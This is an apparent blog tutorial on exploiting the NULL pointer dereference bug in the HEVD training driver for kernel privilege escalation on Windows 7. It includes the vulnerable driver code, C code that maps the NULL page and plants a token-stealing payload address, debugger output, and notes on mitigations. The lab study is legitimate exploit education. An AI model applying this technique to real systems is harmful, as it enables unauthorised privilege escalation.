Exploit code can be found here.
0. Kernel-mode heaps (aka pools)
Heaps are dynamically allocated memory regions, unlike the stack which is statically allocated and is of a defined size.
Heaps allocated for kernel-mode components are called pools and are divided into two main types:
-
Non-paged pool: These are guaranteed to reside in the RAM at all time, and are mostly used to store data that may get accessed in case of a hardware interrupt (at that point, the system can’t handle page faults). Allocating such memory can be done through the driver routine
ExAllocatePoolWithTag. -
Paged pool: This memory allocation can be paged in and out the paging file, normally on the root installation of Windows (Ex: C:\pagefile.sys).
Allocating such memory can be done through the driver routine ExAllocatePoolWithTag and specifying the poolType and a 4 byte “tag”.
To monitor pool allocations you can use poolmon.
If you want to know more about this topic, I strongly recommend reading “Pushing the Limits of Windows: Paged and Nonpaged Pool” post and (the entire series too!).
1. The vulnerability
Link to code here.
NTSTATUS TriggerNullPointerDereference(IN PVOID UserBuffer) {
ULONG UserValue = 0;
ULONG MagicValue = 0xBAD0B0B0;
NTSTATUS Status = STATUS_SUCCESS;
PNULL_POINTER_DEREFERENCE NullPointerDereference = NULL;
PAGED_CODE();
__try {
// Verify if the buffer resides in user mode
ProbeForRead(UserBuffer,
sizeof(NULL_POINTER_DEREFERENCE),
(ULONG)__alignof(NULL_POINTER_DEREFERENCE));
// Allocate Pool chunk
NullPointerDereference = (PNULL_POINTER_DEREFERENCE)
ExAllocatePoolWithTag(NonPagedPool,
sizeof(NULL_POINTER_DEREFERENCE),
(ULONG)POOL_TAG);
if (!NullPointerDereference) {
// Unable to allocate Pool chunk
DbgPrint("[-] Unable to allocate Pool chunk\n");
Status = STATUS_NO_MEMORY;
return Status;
}
else {
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
DbgPrint("[+] Pool Size: 0x%X\n", sizeof(NULL_POINTER_DEREFERENCE));
DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
}
// Get the value from user mode
UserValue = *(PULONG)UserBuffer;
DbgPrint("[+] UserValue: 0x%p\n", UserValue);
DbgPrint("[+] NullPointerDereference: 0x%p\n", NullPointerDereference);
// Validate the magic value
if (UserValue == MagicValue) {
NullPointerDereference->Value = UserValue;
NullPointerDereference->Callback = &NullPointerDereferenceObjectCallback;
DbgPrint("[+] NullPointerDereference->Value: 0x%p\n", NullPointerDereference->Value);
DbgPrint("[+] NullPointerDereference->Callback: 0x%p\n", NullPointerDereference->Callback);
}
else {
DbgPrint("[+] Freeing NullPointerDereference Object\n");
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
// Free the allocated Pool chunk
ExFreePoolWithTag((PVOID)NullPointerDereference, (ULONG)POOL_TAG);
// Set to NULL to avoid dangling pointer
NullPointerDereference = NULL;
}
#ifdef SECURE
// Secure Note: This is secure because the developer is checking if
// 'NullPointerDereference' is not NULL before calling the callback function
if (NullPointerDereference) {
NullPointerDereference->Callback();
}
#else
DbgPrint("[+] Triggering Null Pointer Dereference\n");
// Vulnerability Note: This is a vanilla Null Pointer Dereference vulnerability
// because the developer is not validating if 'NullPointerDereference' is NULL
// before calling the callback function
NullPointerDereference->Callback();
#endif
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
Non-paged pool memory is allocated of size NULL_POINTER_DEREFERENCE with 4-bytes tag of value kcaH. NULL_POINTER_DEREFERENCEstruct contains two fields:
typedef struct _NULL_POINTER_DEREFERENCE {
ULONG Value;
FunctionPointer Callback;
} NULL_POINTER_DEREFERENCE, *PNULL_POINTER_DEREFERENCE;
The size of this struct is 8 bytes on x86 and contains a function pointer. If the user-supplied buffer contains MagicValue, the function pointer NullPointerDereference->Callback will point to NullPointerDereferenceObjectCallback. But what happens if we don’t submit that value?
In that case, the pool memory gets freed and NullPointerDereference is set to NULL to avoid a dangling pointer. But this is only as good as validation goes, so everytime you use that pointer you need to check if it’s NULL, just setting it to NULL and not performing proper validation could be disastrous, like in this example. In our case, the Callback is called without validating if this inside a valid struct, and it ends up reading from the NULL page (first 64K bytes) which resides in usermode.
In this case, NullPointerDereference is just a struct at 0x00000000 and NullPointerDereference->Callback() calls whatever is at address 0x00000004. How are we going to exploit this?
The exploit will do the following:
- Allocate the NULL page.
- Put the address of the payload at
0x4. - Trigger the NULL page dereferencing through the driver IOCTL.
Brief history on mitigation effort for NULL page dereference vulnerabilities
Before we continue, let’s discuss the efforts done in Windows to prevent attacks on NULL pointer dereference vulnerabilities.
-
EMET (Enhanced Mitigation Experience Toolkit), a security tool packed with exploit mitigations offered protection against NULL page dereference attacks by simply allocating the NULL page and marking it as “NOACCESS”. EMET is now deprecated and some parts of it are integrated into Windows 10, called Exploit Protection.
-
Starting Windows 8, allocating the first 64K bytes is prohibited. The only exception is by enabling NTVDM but this has been disabled by default.
Bottom line: vulnerability is not exploitable on our Windows 10 VM. If you really want to exploit it, enable NTVDM, then you’ll have to bypass SMEP (part 4 discussed this).
Recommended reads:
2. Allocating the NULL page
Before we talk with the driver, we need to allocate our NULL page and put the address of the payload at 0x4. Allocating the NULL page through VirtualAllocEx is not possible, instead, we can resolve the address of NtAllocateVirtualMemory in ntdll.dll and pass a small non-zero base address which gets rounded down to NULL.
To resolve the address of the function, we’ll use GetModuleHandle to get the address of ntdll.dll then GetProcAddress to get the process address.
typedef NTSTATUS(WINAPI *ptrNtAllocateVirtualMemory)(
HANDLE ProcessHandle,
PVOID *BaseAddress,
ULONG ZeroBits,
PULONG AllocationSize,
ULONG AllocationType,
ULONG Protect
);
ptrNtAllocateVirtualMemory NtAllocateVirtualMemory = (ptrNtAllocateVirtualMemory)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtAllocateVirtualMemory");
if (NtAllocateVirtualMemory == NULL)
{
printf("[-] Failed to export NtAllocateVirtualMemory.");
exit(-1);
}
Next we need to allocate the NULL page:
// Copied and modified from http://www.rohitab.com/discuss/topic/34884-c-small-hax-to-avoid-crashing-ur-prog/
LPVOID baseAddress = (LPVOID)0x1;
ULONG allocSize = 0x1000;
char* uBuffer = (char*)NtAllocateVirtualMemory(
GetCurrentProcess(),
&baseAddress, // Putting a small non-zero value gets rounded down to page granularity, pointing to the NULL page
0,
&allocSize,
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
To verify if that’s working, put a DebugBreak and check the memory content after writing some dummy value.
DebugBreak();
*(INT_PTR*)uBuffer = 0xaabbccdd;
kd> t
KERNELBASE!DebugBreak+0x3:
001b:7531492f ret
kd> ? @esi
Evaluate expression: 0 = 00000000
kd> t
HEVD!main+0x1a4:
001b:002e11e4 mov dword ptr [esi],0AABBCCDDh
kd> t
HEVD!main+0x1aa:
001b:002e11ea movsx ecx,byte ptr [esi]
kd> dd 0
00000000 aabbccdd 00000000 00000000 00000000
00000010 00000000 00000000 00000000 00000000
00000020 00000000 00000000 00000000 00000000
00000030 00000000 00000000 00000000 00000000
00000040 00000000 00000000 00000000 00000000
00000050 00000000 00000000 00000000 00000000
00000060 00000000 00000000 00000000 00000000
00000070 00000000 00000000 00000000 00000000
A nice way to verify the NULL page is allocated, is by calling VirtualProtect which queries/sets the protection flags on memory segments. VirtualProtect returning false means the NULL page was not allocated.
3. Controlling execution flow
Now we want to put our payload address at 0x00000004:
*(INT_PTR*)(uBuffer + 4) = (INT_PTR)&StealToken;
Now create a dummy buffer to send to the driver and put a breakpoint at HEVD!TriggerNullPointerDereference + 0x114.
kd> dd 0
00000000 00000000 0107129c 00000000 00000000
00000010 00000000 00000000 00000000 00000000
00000020 00000000 00000000 00000000 00000000
00000030 00000000 00000000 00000000 00000000
00000040 00000000 00000000 00000000 00000000
00000050 00000000 00000000 00000000 00000000
00000060 00000000 00000000 00000000 00000000
00000070 00000000 00000000 00000000 00000000
Finally, after executing the token stealing payload, a ret with no stack adjusting will do.

4. Porting to Windows 7 x64
To port the exploit, you only need to adjust the offset at which you write the payload address as the struct size becomes 16 bytes. Also don’t forget to swap out the payload.
*(INT_PTR*)(uBuffer + 8) = (INT_PTR)&StealToken;
- Abatchy
